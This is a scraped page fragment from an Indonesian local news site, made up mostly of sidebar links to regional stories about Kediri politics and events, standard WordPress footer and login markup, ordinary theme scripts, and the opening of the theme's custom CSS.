			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Riding Vespa Bersama di Hari Kartini, Mbak VInanda Gugah Semangat Cinta Budaya" href="http://satuwarta.id/riding-vespa-bersama-di-hari-kartini-mbak-vinanda-gugah-semangat-cinta-budaya/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/04/Vinanda_Prameswati_vespa_2025-04-21-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Riding Vespa Bersama di Hari Kartini, Mbak VInanda Gugah Semangat Cinta Budaya" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/riding-vespa-bersama-di-hari-kartini-mbak-vinanda-gugah-semangat-cinta-budaya/">Riding Vespa Bersama di Hari Kartini, Mbak VInanda Gugah Semangat Cinta Budaya</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">21/04/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dilantik Untuk Periode Kedua, M Zaini Komitmen Selalu Dekat Dengan Masyarakat" href="http://satuwarta.id/dilantik-untuk-periode-kedua-m-zaini-komitmen-selalu-dekat-dengan-masyarakat/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/08/IMG-20240825-WA0054-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dilantik Untuk Periode Kedua, M Zaini Komitmen Selalu Dekat Dengan Masyarakat" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dilantik-untuk-periode-kedua-m-zaini-komitmen-selalu-dekat-dengan-masyarakat/">Dilantik Untuk Periode Kedua, M Zaini Komitmen Selalu Dekat Dengan Masyarakat</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">24/08/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="TMMD 112 Berakhir, Bupati Kediri Apreasiasi Peran TNI Dalam Pembangunan Desa" href="http://satuwarta.id/tmmd-112-berakhir-bupati-kediri-apreasiasi-peran-tni-dalam-pembangunan-desa/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2021/10/IMG-20211014-WA0078-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of TMMD 112 Berakhir, Bupati Kediri Apreasiasi Peran TNI Dalam Pembangunan Desa" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/tmmd-112-berakhir-bupati-kediri-apreasiasi-peran-tni-dalam-pembangunan-desa/">TMMD 112 Berakhir, Bupati Kediri Apreasiasi Peran TNI Dalam Pembangunan Desa</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">14/10/2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan&#038;url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan%20http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/&text=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan%20http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=1528&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531
body_size: 3311
content:
.wf-active body{font-family: 'Open Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Open Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Open Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#the-post .entry-content,#the-post .entry-content p{font-size: 18px;line-height: 2;}#tie-body{background-color: #f7f8f8;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container 